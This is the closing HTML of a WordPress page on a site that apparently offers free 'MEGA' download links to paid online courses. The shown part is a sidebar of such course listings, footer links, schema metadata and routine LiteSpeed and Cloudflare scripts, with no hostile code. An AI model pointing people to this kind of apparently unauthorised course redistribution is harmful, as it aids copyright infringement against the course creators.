</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" class="recent-posts-title">Peter Crone – Mastermind 7 Spring 2025 Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" title="Futurepedia Skill Leap AI – All Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/futurepedia-skill-leap-ai-600x328-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Futurepedia Skill Leap AI – All Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" class="recent-posts-title">Futurepedia Skill Leap AI – All Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" title="Sara Dunn – Rank For Revenue Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/sara-dunn-e28093-rank-for-revenue-600x386-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sara Dunn – Rank For Revenue Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" class="recent-posts-title">Sara Dunn – Rank For Revenue Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" title="Code4Startup – Bundle of AI Premium Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="276" data-src="https://procourse.net/wp-content/uploads/2025/08/code4startup-e28093-bundle-of-ai-premium-courses-280x276.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Code4Startup – Bundle of AI Premium Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" class="recent-posts-title">Code4Startup – Bundle of AI Premium Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" title="Cynthia Garcia – Self Made System Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/cynthia-garcia-e28093-self-made-system-600x338-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cynthia Garcia – Self Made System Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" class="recent-posts-title">Cynthia Garcia – Self Made System Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/#respond">0 Comments</a></div></div></div></div></li></ul></div><div id="search-2" class="sidebar-box widget_search clr"><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-4" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner container"><div class="footer-box span_1_of_4 col col-1"></div><div class="footer-box span_1_of_4 col col-2"></div><div class="footer-box span_1_of_4 col col-3 "></div><div class="footer-box span_1_of_4 col col-4"></div></div></div><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="footer-bottom-menu" class="navigation clr"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul></div></div><div id="copyright" class="clr" role="contentinfo">
Copyright - WordPress Theme by OceanWP</div></div></div></div></footer></div></div><a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://procourse.net/#website","url":"https://procourse.net/","name":"Procourse","description":"Get Premium Courses &amp; Acquire New Skill","inLanguage":"en-US","potentialAction":{"@id":"https://procourse.net/#searchaction"},"publisher":{"@id":"https://procourse.net/#organization"}},{"@type":"SearchAction","@id":"https://procourse.net/#searchaction","target":"https://procourse.net/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procourse.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://procourse.net/category/uncategorized/"},{"@type":"ListItem","position":3,"name":"BlueFX – AE Templates, Explainer, PPT, Whiteboard, Explainer"}]},{"@type":"WebPage","@id":"https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/#webpage","url":"https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/","inLanguage":"en-US","name":"BlueFX – AE Templates, Explainer, PPT, Whiteboard, Explainer &#8211; Procourse","description":"&nbsp; BlueFX – AE Templates, Explainer, PPT, Whiteboard, Explainer Download G ET MEGA LINKS NOW &nbsp;","datePublished":"2021-09-04T21:44:53+05:30","dateModified":"2021-09-04T21:52:21+05:30","isPartOf":{"@id":"https://procourse.net/#website"},"breadcrumb":{"@id":"https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/#breadcrumblist"},"potentialAction":{"@id":"https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/#readaction"},"primaryImageOfPage":{"@id":"https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/#thumbnail"},"image":{"@id":"https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/#thumbnail"}},{"@type":"ReadAction","@id":"https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/#readaction","target":"https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/"},{"@type":"Organization","@id":"https://procourse.net/#organization","url":"https://procourse.net/","name":"Procourse","logo":{"@id":"https://procourse.net/#logo"},"image":{"@id":"https://procourse.net/#logo"}},{"@type":"ImageObject","@id":"https://procourse.net/#logo","url":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","contentUrl":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","width":300,"height":63},{"@type":"ImageObject","@id":"https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/#thumbnail","url":"https://procourse.net/wp-content/uploads/2021/08/bluefx-ae-templates-explainer-ppt-whiteboard-explainer-free-download-600x341-1.jpg","contentUrl":"https://procourse.net/wp-content/uploads/2021/08/bluefx-ae-templates-explainer-ppt-whiteboard-explainer-free-download-600x341-1.jpg","width":600,"height":341},{"@type":"Article","@id":"https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/#article","url":"https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/","headline":"BlueFX – AE Templates, Explainer, PPT, Whiteboard, Explainer","datePublished":"2021-09-04T21:44:53+05:30","dateModified":"2021-09-04T21:52:21+05:30","wordCount":14,"keywords":["BlueFX – AE Templates Explainer PPT Whiteboard Explainer download","BlueFX – AE Templates Explainer PPT Whiteboard Explainer free","BlueFX – AE Templates Explainer PPT Whiteboard Explainer free download","BlueFX – AE Templates Explainer PPT Whiteboard Explainer get","Category: Other categories","download BlueFX – AE Templates Explainer PPT Whiteboard Explainer","free BlueFX – AE Templates Explainer PPT Whiteboard Explainer","free download BlueFX – AE Templates Explainer PPT Whiteboard Explainer","get BlueFX – AE Templates Explainer PPT Whiteboard Explainer","Tags: BlueFX – AE Templates Explainer PPT Whiteboard Explainer"],"articleSection":["Uncategorized"],"isPartOf":{"@id":"https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/#webpage"},"mainEntityOfPage":{"@id":"https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/#webpage"},"image":{"@id":"https://procourse.net/bluefx-ae-templates-explainer-ppt-whiteboard-explainer/#thumbnail"},"publisher":{"@id":"https://procourse.net/#organization"},"author":{"@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c"}},{"@type":"Person","@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c","name":"procourse admin","image":"https://procourse.net/wp-content/litespeed/avatar/2b91a62cccbaec7703057065f26cd932.jpg?ver=1768867485"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="oceanwp-main-js-extra" type="litespeed/javascript">var oceanwpLocalize={"nonce":"613b35dd53","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://procourse.net/wp-admin/admin-ajax.php","oe_mc_wpnonce":"69caaa554e"}</script> <script id="flickr-widget-script-js-extra" type="litespeed/javascript">var flickrWidgetParams={"widgets":[]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/litespeed/js/ae32eadb9414f87ef743daa10079b9bf.js?ver=7d7e5"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33893b11741b4b95858c82a27a849d63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 19:27:18 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 19:27:18 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a5dee214d0408d0bb76267e4740a5f0.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/4013bae997deaaaa1861a7e5c7c70bc6.css -->